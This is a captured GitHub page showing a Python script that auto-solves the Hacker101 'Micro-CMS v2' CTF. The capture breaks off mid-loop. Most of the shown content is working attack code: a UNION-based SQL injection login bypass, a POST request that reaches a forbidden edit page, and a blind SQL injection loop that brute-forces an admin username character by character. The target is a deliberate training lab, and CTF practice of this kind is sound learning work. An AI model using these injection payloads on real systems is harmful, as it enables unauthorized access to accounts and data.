 Hacker101 CTF
hacker101-ctf/Micro-CMS_v2.p
github.com/skillshetra/hacker101-ctf/blob/main/Micro-CMS_v2.py
1
skillshetra / hacker101-ctf
Type / to search
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main hacker101-ctf / Micro-CMS_v2.py Go to file t
skillshetra Solved Micro CMS V2 04a200c · 6 hours ago History
Code Blame 71 lines (71 loc) · 4.66 KB Code 55% faster with GitHub Copilot Raw
1 # Importing Packages #
2 from requests import get as get_request, post as post_request
3 from re import search as search_flag
4 # Getting CTF URL #
5 ctf_url = f"https://{input("[1] Enter your ctf id: ")}.ctf.hacker101.com"
6 # Declaring Flags list #
7 FLAGS = []
8 # Handling Exceptions #
9 try:
10 # Checking for correct ctf id #
11 if get_request(ctf_url).status_code == 200:
12 # Delcaring Variable for username and password #
13 payload = {'username': '', 'password': ''}
14 # Printing Message before featching all flags #
15 print("\033[32m[2] Please wait while we featch all flags.\033[0m")
16 # Logging In without username and passsword to find first flag using SQL Injection #
17 l2session = post_request(f'{ctf_url}/login', data={'username': "' UNION SELECT 'pass' AS password FROM admins WHERE '1' = '1", 'password': 'pass'}).cookies.get('l2session')
18 # Adding flag from homepage #
19 FLAGS.append(f'^FLAG^{search_flag(r"\^FLAG\^(.*?)\$FLAG\$", get_request(f"{ctf_url}/page/3", cookies = {'l2session': l2session}).text).group(1) if search_flag(r"\^FLAG\^(.*?)\$FLAG\$", get_request(f"{ctf_url}/page/3", cookies = {'l2session': l2session}).text) el
20 # Adding flag which was on page 1 but forbidden but not for post request #
21 FLAGS.append(post_request(f'{ctf_url}/page/edit/1').text)
22 # Brute forcing username SQL Injection #
23 print("\033[32m[3] Please wait brute forcing username. This may take 2-5minutes.\033[0m")
24 # Looping 32 digits of username (username must be less than 32 characters) #
25 for x in range(0, 32):
26 # If we found out username's character it will be True else loop will break which means username found #
27 match = False
28 # Looping through alphabets to find correct alphabet for username charcter at index x #
29 for letter in "abcdefghijklmnopqrstuvxywzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789":
30 # Making a temp username which will be true username if username is alike #
31 temp = payload['username']+letter
32 # Checking If post request returns 200OK with Invalid Password which means username is correct #
33 if search_flag("Invalid password", post_request(f'{ctf_url}/login', data = {"username": f"' or username LIKE '{temp}%", "password": 'temp'}).text):